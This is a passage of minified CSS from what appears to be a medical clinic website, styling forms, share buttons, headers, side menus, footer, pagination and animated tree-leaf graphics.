(max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and (orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu 